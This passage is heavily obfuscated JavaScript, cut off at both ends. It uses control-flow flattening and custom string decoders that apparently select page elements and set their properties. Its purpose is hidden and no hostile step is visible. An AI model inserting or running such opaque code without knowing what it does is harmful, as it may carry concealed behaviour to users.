0x5c:vqO3Vt(m90tAk8[c7dILf[0xd]].push((m90tAk8[c7dILf[0x119]]|m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=-0x8e,KPTrD5+=0x20);break;case-0x1c:vqO3Vt(m90tAk8[c7dILf[0xd]].push((m90tAk8[c7dILf[0x119]]|m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x98);break;case KPTrD5-0x74:case 0x8:vqO3Vt(zIcQkS[c7dILf[0x3b]].push((zIcQkS[c7dILf[0xc8]]|zIcQkS[c7dILf[jZd7v6+0xdc]]<<zIcQkS[c7dILf[0x9]])&c7dILf[jZd7v6+0x85]),JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=0xd3,KPTrD5+=-0x9e);break;case jZd7v6- -0x80:vqO3Vt([...iS17wpn.zIcQkS]=e4dnF2n,iS17wpn.zIcQkS[c7dILf[0x0]]=c7dILf[0x3],iS17wpn.zIcQkS[c7dILf[0x3]]=\"\\x6a\\x48\\x40\\x78\\x7b\\x5d\\x76\\x3a\\x60\\x32\\x37\\x77\\x2c\\x2f\\x57\\x41\\x3f\\x3d\\x53\\x42\\x24\\x61\\x31\\x7d\\x6e\\x2b\\x4f\\x64\\x7a\\x50\\x28\\x74\\x4a\\x54\\x5a\\x70\\x25\\x7e\\x47\\x7c\\x55\\x62\\x3c\\x63\\x58\\x6c\\x65\\x4c\\x26\\x23\\x4b\\x73\\x6d\\x49\\x3b\\x6b\\x68\\x59\\x79\\x39\\x66\\x43\\x52\\x69\\x29\\x44\\x45\\x34\\x75\\x33\\x30\\x3e\\x5f\\x46\\x22\\x4d\\x2e\\x51\\x71\\x56\\x67\\x4e\\x6f\\x35\\x2a\\x5e\\x72\\x38\\x36\\x5b\\x21\",JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,KPTrD5+=-0xa);break;case jZd7v6!=0x4d&&jZd7v6- -0x5f:vqO3Vt(JKxqF0Z.Cckn5t={},JKxqF0Z.Cckn5t.zwFRVt=function(...jZd7v6){return T9blZX_(0x136,-0x42,{Cckn5t:JKxqF0Z.Cckn5t,s0Cxhkr:JKxqF0Z.s0Cxhkr,YWU1oRY:{}},jZd7v6).next().value},JKxqF0Z.Cckn5t.So9I4Kw=function(...jZd7v6){return T9blZX_(0x4d,0x5f,{Cckn5t:JKxqF0Z.Cckn5t,s0Cxhkr:JKxqF0Z.s0Cxhkr,NTPAdDF:{}},jZd7v6).next().value},ByRrKK(JKxqF0Z.Cckn5t.zwFRVt),ByRrKK(JKxqF0Z.Cckn5t.So9I4Kw),bVfgd8q[(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x13f])+(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x140])+(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[jZd7v6+0x254])]((0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x142])+c7dILf[0x143],ThT14h[c7dILf[0x9f]][(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x144])+c7dILf[0x14b]](function(...jZd7v6){var KPTrD5;vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(JKxqF0Z));function JKxqF0Z(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={m3a9CY:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0x91)with(UVZL8u.y9dhPf||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case 0xcf:case e4dnF2n- -0x130:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=-0x5b,UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x25,e4dnF2n+=0x1c2,ThT14h+=-0x2e3);break;case JKxqF0Z- -0x96:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[e4dnF2n+0x120]]);case e4dnF2n!=-0x142&&e4dnF2n- -0x12a:default:case-0x1:vqO3Vt(jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[e4dnF2n+0x75]].length,jZd7v6[c7dILf[e4dnF2n+0xaa]]=[],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x10,e4dnF2n+=0x15f,ThT14h+=-0x2f2);break;case-0x55:case ThT14h- -0xa3:for(jZd7v6[-c7dILf[0x21]]=c7dILf[0x1];jZd7v6[-c7dILf[0x21]]<jZd7v6[c7dILf[0x3f]];jZd7v6[-c7dILf[0x21]]++){jZd7v6[c7dILf[0x40]]=jZd7v6[c7dILf[0x7]].indexOf(jZd7v6[c7dILf[JKxqF0Z+-0xea]][jZd7v6[-c7dILf[0x21]]]);if(jZd7v6[c7dILf[0x40]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[JKxqF0Z+0x3a]]<c7dILf[JKxqF0Z+-0xef]){jZd7v6[c7dILf[0x12a]]=jZd7v6[c7dILf[e4dnF2n+0x8d]]}else{vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x3a]]+=jZd7v6[c7dILf[0x40]]*c7dILf[0x17],jZd7v6[c7dILf[0x8f]]|=jZd7v6[c7dILf[e4dnF2n+0x177]]<<jZd7v6[c7dILf[0x9]],jZd7v6[c7dILf[0x9]]+=(jZd7v6[c7dILf[0x12a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xdd]:c7dILf[JKxqF0Z+-0xdc]);do{vqO3Vt(jZd7v6[c7dILf[0x3b]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[e4dnF2n+0x5e]),jZd7v6[c7dILf[e4dnF2n+0xdc]]>>=c7dILf[JKxqF0Z+-0xe5],jZd7v6[c7dILf[JKxqF0Z+-0xe7]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[e4dnF2n+0x56]]>c7dILf[0x12]);jZd7v6[c7dILf[JKxqF0Z+0x3a]]=-c7dILf[0x3]}}if(jZd7v6[c7dILf[e4dnF2n+0x177]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x1d9,e4dnF2n+=0x95,ThT14h+=0x2b);break}else{vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x1d9,e4dnF2n+=-0x98,ThT14h+=0x172);break}case 0x67:case-0x6d:vqO3Vt(jZd7v6[c7dILf[0x3b]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x12a]]<<jZd7v6[c7dILf[e4dnF2n+-0x3f]])&c7dILf[0x11]),UVZL8u.y9dhPf=UVZL8u.m3a9CY,e4dnF2n+=-0x12d,ThT14h+=0x147);break;case-0x43:case JKxqF0Z- -0x1b1:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=0x7a,UVZL8u.y9dhPf=UVZL8u.P6jywI,ThT14h+=-0x37);break;case e4dnF2n- -0x11b:case-0x82:case 0x76:vqO3Vt(UVZL8u.y9dhPf=UVZL8u.g6oxTDj,JKxqF0Z+=-0x133,e4dnF2n+=0xff,ThT14h+=0xaa);break;case-0xe8:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x55]]=c7dILf[JKxqF0Z+-0x39],jZd7v6[c7dILf[0x9]]=c7dILf[JKxqF0Z+-0x39],jZd7v6[c7dILf[0x12a]]=-c7dILf[0x3],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=0xb6,e4dnF2n+=-0x13d,ThT14h+=0x21b);break;case-0xd9:case 0x4d:case ThT14h- -0x1ab:vqO3Vt(jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[c7dILf[JKxqF0Z+-0x80]]=[],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x81,ThT14h+=-0xa9);break;case-0x7b:case e4dnF2n-0x91:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=-0xac,jZd7v6[c7dILf[0x0]]=c7dILf[0x3],jZd7v6[c7dILf[0x7]]=\"\\x42\\x78\\x61\\x6b\\x28\\x4a\\x36\\x56\\x48\\x2e\\x70\\x77\\x62\\x2f\\x64\\x25\\x5e\\x2a\\x49\\x3f\\x58\\x39\\x7c\\x75\\x3b\\x26\\x69\\x33\\x3a\\x45\\x5f\\x7e\\x4f\\x76\\x51\\x5b\\x47\\x34\\x71\\x4e\\x22\\x79\\x7a\\x7d\\x66\\x32\\x5d\\x53\\x23\\x60\\x73\\x6f\\x72\\x24\\x31\\x21\\x6a\\x63\\x41\\x2c\\x3d\\x55\\x30\\x6d\\x2b\\x35\\x44\\x5a\\x29\\x37\\x57\\x43\\x7b\\x3c\\x3e\\x40\\x52\\x38\\x46\\x4c\\x54\\x59\\x68\\x4b\\x6c\\x50\\x4d\\x6e\\x67\\x74\\x65\",jZd7v6[c7dILf[0x6]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+0x170]]||\"\"),UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=0x22a,e4dnF2n+=0x9,ThT14h+=-0x247);break;case-0xc4:case e4dnF2n!=-0x6f&&e4dnF2n- -0x12a:vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x133,e4dnF2n+=0x141,ThT14h+=0xd2);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x16f,0xe7,0xde).next().value);if(KPTrD5){return JKxqF0Z}}function e4dnF2n(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=JKxqF0Z(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}KPTrD5={};return ThT14h[c7dILf[0x9f]][e4dnF2n(c7dILf[0x145])](jZd7v6,KPTrD5)})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x174,KPTrD5+=-0xbb);break;case 0xc2:case JKxqF0Z.s0Cxhkr.AsnFBZF+-0x1aa:case-0xf:vqO3Vt([...t0q_B0.O9T1YF]=e4dnF2n,t0q_B0.O9T1YF[c7dILf[0x0]]=c7dILf[0x3],t0q_B0.O9T1YF[c7dILf[0x7]]=\"\\x44\\x24\\x2e\\x71\\x65\\x6c\\x35\\x28\\x6e\\x72\\x4e\\x57\\x26\\x7d\\x69\\x76\\x5a\\x23\\x4d\\x3e\\x75\\x36\\x68\\x58\\x30\\x3d\\x6b\\x25\\x6a\\x2b\\x50\\x61\\x70\\x5d\\x38\\x39\\x64\\x78\\x79\\x56\\x53\\x31\\x7e\\x66\\x22\\x40\\x43\\x34\\x37\\x21\\x32\\x74\\x73\\x59\\x3b\\x3f\\x47\\x46\\x3a\\x60\\x54\\x67\\x42\\x63\\x5b\\x4c\\x77\\x49\\x4f\\x62\\x3c\\x51\\x6f\\x2f\\x7c\\x41\\x48\\x29\\x52\\x6d\\x7a\\x45\\x2c\\x4a\\x4b\\x33\\x5e\\x7b\\x2a\\x5f\\x55\",t0q_B0.O9T1YF[c7dILf[0x6]]=\"\"+(t0q_B0.O9T1YF[c7dILf[0x1]]||\"\"),t0q_B0.O9T1YF[c7dILf[0x3f]]=t0q_B0.O9T1YF[c7dILf[0x6]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=-0xc8,KPTrD5+=0x17f);break;case jZd7v6-0x94:vqO3Vt(zIcQkS[c7dILf[0x9]]=c7dILf[jZd7v6+-0x74],zIcQkS[c7dILf[jZd7v6+-0xd]]=-c7dILf[jZd7v6+-0x72]);for(zIcQkS[c7dILf[0x9c]]=c7dILf[jZd7v6+-0x74];zIcQkS[c7dILf[0x9c]]<zIcQkS[c7dILf[jZd7v6+-0x36]];zIcQkS[c7dILf[0x9c]]++){zIcQkS[c7dILf[0x8e]]=zIcQkS[c7dILf[0x3]].indexOf(zIcQkS[c7dILf[jZd7v6+0x18]][zIcQkS[c7dILf[jZd7v6+0x27]]]);if(zIcQkS[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(zIcQkS[c7dILf[0x68]]<c7dILf[0x1]){zIcQkS[c7dILf[0x68]]=zIcQkS[c7dILf[jZd7v6+0x19]]}else{vqO3Vt(zIcQkS[c7dILf[jZd7v6+-0xd]]+=zIcQkS[c7dILf[0x8e]]*c7dILf[0x17],zIcQkS[c7dILf[0xc8]]|=zIcQkS[c7dILf[0x68]]<<zIcQkS[c7dILf[jZd7v6+-0x6c]],zIcQkS[c7dILf[0x9]]+=(zIcQkS[c7dILf[jZd7v6+-0xd]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(zIcQkS[c7dILf[0x3b]].push(zIcQkS[c7dILf[jZd7v6+0x53]]&c7dILf[0x11]),zIcQkS[c7dILf[jZd7v6+0x53]]>>=c7dILf[0xb],zIcQkS[c7dILf[0x9]]-=c7dILf[0xb])}while(zIcQkS[c7dILf[jZd7v6+-0x6c]]>c7dILf[0x12]);zIcQkS[c7dILf[jZd7v6+-0xd]]=-c7dILf[jZd7v6+-0x72]}}if(zIcQkS[c7dILf[0x68]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=-0xe9,KPTrD5+=0x172);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=-0x16,KPTrD5+=0xd4);break}case jZd7v6- -0xf4:vqO3Vt(LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[jZd7v6+0x122])[(0x1,CZuRXkL)(c7dILf[0xf5])]((0x1,CZuRXkL)(c7dILf[jZd7v6+0x14e])+(0x1,CZuRXkL)(c7dILf[0xf7])+(0x1,CZuRXkL)(c7dILf[0xf8])+(0x1,CZuRXkL)(c7dILf[0xf9])+(0x1,CZuRXkL)(c7dILf[0xfa])+\"\\x22\\x5d\")[(0x1,CZuRXkL)(c7dILf[0xfb])+(0x1,CZuRXkL)(c7dILf[0xfc])]=(0x1,CZuRXkL)(c7dILf[0xfd])+(0x1,CZuRXkL)(c7dILf[0xfe])+(0x1,CZuRXkL)(c7dILf[0xff]),LbjDvr5((0x1,CZuRXkL)(c7dILf[0x100]))[(0x1,CZuRXkL)(c7dILf[0xef])+(0x1,CZuRXkL)(c7dILf[0xf0])+c7dILf[0xa1]]((0x1,CZuRXkL)(c7dILf[0x101])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0x15a])+(0x1,CZuRXkL)(c7dILf[0x103])+(0x1,CZuRXkL)(c7dILf[0x104]))[(0x1,CZuRXkL)(c7dILf[0x105])+c7dILf[0x10b]][c7dILf[0x1]][(0x1,CZuRXkL)(c7dILf[jZd7v6+0x153])+(0x1,CZuRXkL)(c7dILf[0xfc])]=(0x1,CZuRXkL)(c7dILf[0x106])+(0x1,CZuRXkL)(c7dILf[0x107])+(0x1,CZuRXkL)(c7dILf[0x108])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0x161]),ThT14h[-c7dILf[jZd7v6+0x162]]=ThT14h[c7dILf[0x3]][(0x1,CZuRXkL)(c7dILf[0x105])+c7dILf[0x10b]][c7dILf[0x3]],JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x99,KPTrD5+=-0x1b1);break;case JKxqF0Z.s0Cxhkr.k6TumEF+-0xd4:ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x14e])]=c7dILf[0x14f];return UVZL8u=!0x0,ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x150])]=c7dILf[0x14f];case jZd7v6- -0x6a:ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x14e])]=c7dILf[0x14f];return UVZL8u=!0x0,ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x150])]=c7dILf[0x14f];case 0x39:case jZd7v6!=0x136&&jZd7v6!=0x26&&jZd7v6-0x42:return ifuwhaD(m90tAk8[c7dILf[0xd]]);case jZd7v6- -0x6e:return JYvMeK;case 0xdb:case-0x7:case JKxqF0Z.s0Cxhkr.k6TumEF+-0x3:return KhGcUX[m5R2hzX[c7dILf[0x1]]];case-0x64:case jZd7v6- -0x13f:case-0x89:return KhGcUX[n8AJSF[c7dILf[0x1]]];case JKxqF0Z.s0Cxhkr.k6TumEF+0x12:vqO3Vt([...YWU1oRY.raI1QYD]=e4dnF2n,YWU1oRY.iyKXL_d=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={CzKJ4w:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h!==-0xae)with(UVZL8u.VvUgGd||UVZL8u)switch(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h){case UVZL8u.CzKJ4w.MFrD4u+0x7c:case 0xbb:case KPTrD5-0x133:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x10d,e4dnF2n+=0x89,ThT14h+=-0x10c);break;case JKxqF0Z-0x7e:default:return YWU1oRY.VVjlZL=!0x0,KhGcUX[YWU1oRY.raI1QYD[c7dILf[e4dnF2n+0x9a]]];case UVZL8u.CzKJ4w.MFrD4u+0x163:return YWU1oRY.VVjlZL=!0x0,KhGcUX[YWU1oRY.raI1QYD[c7dILf[e4dnF2n+-0xde]]]=(0x1,Cckn5t.So9I4Kw)(FaRDz6p[YWU1oRY.raI1QYD[c7dILf[KPTrD5+0x29]]]);case 0xe0:case KPTrD5-0x1c1:vqO3Vt(UVZL8u.CzKJ4w.MFrD4u=-0xb5,YWU1oRY.raI1QYD[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[YWU1oRY.raI1QYD[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=-0xf6,JKxqF0Z+=0x180,e4dnF2n+=0x20a,ThT14h+=-0xf3);break}else{vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x28,JKxqF0Z+=0x180,e4dnF2n+=0x92,ThT14h+=-0xfa);break}case 0x40:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.NGRDuu,KPTrD5+=-0x5,JKxqF0Z+=-0x73,e4dnF2n+=-0x3a,ThT14h+=-0x81);break;case UVZL8u.CzKJ4w.MFrD4u+0x171:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x16e,e4dnF2n+=-0xd0,ThT14h+=-0x130);break;case 0xdc:case-0x89:case-0x6e:vqO3Vt(UVZL8u.CzKJ4w.MFrD4u=-0x8c,UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x2d5,e4dnF2n+=-0xd0,ThT14h+=-0x16d);break;case JKxqF0Z- -0x2b:YWU1oRY.raI1QYD[c7dILf[0x0]]=c7dILf[JKxqF0Z+0xa6];if(typeof KhGcUX[YWU1oRY.raI1QYD[c7dILf[0x1]]]===L158_un(c7dILf[e4dnF2n+0xf2])){vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=-0xfb,JKxqF0Z+=0x16e,e4dnF2n+=0x1d0,ThT14h+=-0x11d);break}else{vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x16e,e4dnF2n+=0x58,ThT14h+=-0x124);break}}},YWU1oRY.VVjlZL=void 0x0,YWU1oRY.JYvMeK=(0x1,YWU1oRY.iyKXL_d)(0xce,-0xb5,-0x12b,0x1f).next().value);if(YWU1oRY.VVjlZL){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.YWU1oRY,jZd7v6+=-0x1c1,KPTrD5+=0xb0);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.YWU1oRY,jZd7v6+=-0x159,KPTrD5+=-0x73);break}case 0xb2:vqO3Vt([JKxqF0Z.s0Cxhkr.AsnFBZF,JKxqF0Z.s0Cxhkr.k6TumEF]=[0xe5,-0x39],JKxqF0Z.BGRvVlS=JKxqF0Z.zyPH1j,jZd7v6+=-0x3c,KPTrD5+=0x45);break;case KPTrD5!=0x5f&&KPTrD5!=0x76&&KPTrD5!=0x80&&KPTrD5- -0x4d:case-0x44:vqO3Vt(m90tAk8[c7dILf[jZd7v6+-0x40]]=[],m90tAk8[c7dILf[0x119]]=c7dILf[0x1],m90tAk8[c7dILf[0x11b]]=c7dILf[0x1],JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x42);break;default:vqO3Vt([JKxqF0Z.s0Cxhkr.AsnFBZF,JKxqF0Z.s0Cxhkr.k6TumEF]=[0xe8,0xe2],s0Cxhkr.CZuRXkL=function(...jZd7v6){return T9blZX_(0x7b,0x40,{s0Cxhkr:JKxqF0Z.s0Cxhkr,bS9jUb:{}},jZd7v6).next().value},s0Cxhkr.oTxczqS=function(...jZd7v6){return T9blZX_(0x4d,0x80,{s0Cxhkr:JKxqF0Z.s0Cxhkr,iS17wpn:{}},jZd7v6).next().value},ByRrKK(s0Cxhkr.CZuRXkL),ByRrKK(s0Cxhkr.oTxczqS),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x49,KPTrD5+=0xfc);break;case JKxqF0Z.s0Cxhkr.k6TumEF+-0x1ba:case 0x1f:return;case-0x1b:for(O9T1YF[c7dILf[0x9c]]=c7dILf[0x1];O9T1YF[c7dILf[0x9c]]<O9T1YF[c7dILf[0x3f]];O9T1YF[c7dILf[0x9c]]++){O9T1YF[c7dILf[0x8e]]=O9T1YF[c7dILf[0x7]].indexOf(O9T1YF[c7dILf[0x6]][O9T1YF[c7dILf[0x9c]]]);if(O9T1YF[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(O9T1YF[c7dILf[0x35]]<c7dILf[0x1]){O9T1YF[c7dILf[0x35]]=O9T1YF[c7dILf[0x8e]]}else{vqO3Vt(O9T1YF[c7dILf[0x35]]+=O9T1YF[c7dILf[0x8e]]*c7dILf[0x17],O9T1YF[c7dILf[0x8f]]|=O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]],O9T1YF[c7dILf[0x6c]]+=(O9T1YF[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(O9T1YF[-c7dILf[0x60]].push(O9T1YF[c7dILf[0x8f]]&c7dILf[0x11]),O9T1YF[c7dILf[0x8f]]>>=c7dILf[0xb],O9T1YF[c7dILf[0x6c]]-=c7dILf[0xb])}while(O9T1YF[c7dILf[0x6c]]>c7dILf[0x12]);O9T1YF[c7dILf[0x35]]=-c7dILf[0x3]}}if(O9T1YF[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,KPTrD5+=0x36);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x15,KPTrD5+=-0xa8);break}case JKxqF0Z.s0Cxhkr.AsnFBZF+-0xe:return ifuwhaD(O9T1YF[-c7dILf[0x60]]);case 0x71:case JKxqF0Z.s0Cxhkr.AsnFBZF+-0xf3:vqO3Vt(O9T1YF[-c7dILf[0x60]]=[],O9T1YF[c7dILf[0x8f]]=c7dILf[0x1],JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x66,KPTrD5+=-0x8b);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x39,0x29).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0x151])]:function(ThT14h,UVZL8u,jZd7v6){if(!ThT14h){ThT14h=function*(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={licRFX:{}},e4dnF2n){while(jZd7v6+T9blZX_+KPTrD5!==-0xa7)with(JKxqF0Z.HHWaeP||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case T9blZX_-0xbb:[vh8qmL.nI8mIV]=e4dnF2n;if(typeof KhGcUX[vh8qmL.nI8mIV]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0xd1,T9blZX_+=-0x13);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0x7a,T9blZX_+=-0x8b);break}case-0xaa:case-0x34:vqO3Vt(ZPpLsBT[c7dILf[0xd]].push((ZPpLsBT[c7dILf[0x3a]]|ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[0x58]])&c7dILf[0x11]),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=-0x2f,T9blZX_+=0x2ee,KPTrD5+=-0x12a);break;case-0xc4:case jZd7v6-0x17b:case 0x4d:case-0x28:vqO3Vt([JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[0xd,-0x8c,0xab],licRFX.EBpaso=function(...jZd7v6){return ThT14h(-0x82,0x6c,-0x39,{licRFX:JKxqF0Z.licRFX,vh8qmL:{}},jZd7v6).next().value},licRFX.Opy1yC=function(...jZd7v6){return ThT14h(0x28,-0x9e,0xbd,{licRFX:JKxqF0Z.licRFX,NObuYu:{}},jZd7v6).next().value},ByRrKK(licRFX.Opy1yC),JKxqF0Z.HHWaeP=JKxqF0Z.licRFX,jZd7v6+=0xe5,T9blZX_+=-0xa0,KPTrD5+=-0x12c);break;case JKxqF0Z.licRFX.nJc43oH+-0xb6:ZPpLsBT[c7dILf[0x152]]=-c7dILf[jZd7v6+0x44];for(ZPpLsBT[c7dILf[jZd7v6+0x4c]]=c7dILf[0x1];ZPpLsBT[c7dILf[jZd7v6+0x4c]]<ZPpLsBT[-c7dILf[0xdd]];ZPpLsBT[c7dILf[jZd7v6+0x4c]]++){ZPpLsBT[c7dILf[0x40]]=ZPpLsBT[c7dILf[0x7]].indexOf(ZPpLsBT[c7dILf[0x8d]][ZPpLsBT[c7dILf[T9blZX_+0x13d]]]);if(ZPpLsBT[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ZPpLsBT[c7dILf[0x152]]<c7dILf[jZd7v6+0x42]){ZPpLsBT[c7dILf[0x152]]=ZPpLsBT[c7dILf[0x40]]}else{vqO3Vt(ZPpLsBT[c7dILf[T9blZX_+0x284]]+=ZPpLsBT[c7dILf[0x40]]*c7dILf[0x17],ZPpLsBT[c7dILf[jZd7v6+0x7b]]|=ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[T9blZX_+0x18a]],ZPpLsBT[c7dILf[0x58]]+=(ZPpLsBT[c7dILf[0x152]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ZPpLsBT[c7dILf[0xd]].push(ZPpLsBT[c7dILf[T9blZX_+0x16c]]&c7dILf[0x11]),ZPpLsBT[c7dILf[0x3a]]>>=c7dILf[0xb],ZPpLsBT[c7dILf[0x58]]-=c7dILf[0xb])}while(ZPpLsBT[c7dILf[0x58]]>c7dILf[T9blZX_+0x144]);ZPpLsBT[c7dILf[T9blZX_+0x284]]=-c7dILf[0x3]}}if(ZPpLsBT[c7dILf[0x152]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0xf9,T9blZX_+=-0x45,KPTrD5+=-0x103);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0xf9,T9blZX_+=0x19e,KPTrD5+=-0x103);break}case 0x47:vqO3Vt([...NObuYu.ZPpLsBT]=e4dnF2n,NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x28]]=c7dILf[T9blZX_+0xa1],NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x21]]=\"\\x36\\x24\\x3b\\x5e\\x31\\x25\\x2c\\x3f\\x78\\x34\\x2b\\x37\\x22\\x29\\x3c\\x38\\x40\\x6d\\x6b\\x51\\x64\\x28\\x5a\\x2a\\x60\\x67\\x2f\\x50\\x52\\x5f\\x59\\x46\\x30\\x66\\x32\\x72\\x74\\x39\\x62\\x65\\x55\\x4d\\x48\\x75\\x4a\\x73\\x3d\\x61\\x6e\\x6c\\x26\\x7e\\x68\\x21\\x53\\x41\\x54\\x42\\x6f\\x4e\\x63\\x4f\\x3a\\x58\\x44\\x33\\x7d\\x7a\\x47\\x3e\\x5b\\x23\\x71\\x56\\x2e\\x35\\x7c\\x6a\\x45\\x4b\\x49\\x76\\x4c\\x69\\x5d\\x57\\x77\\x70\\x79\\x43\\x7b\",NObuYu.ZPpLsBT[c7dILf[0x8d]]=\"\"+(NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x27]]||\"\"),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,KPTrD5+=-0xe);break;case 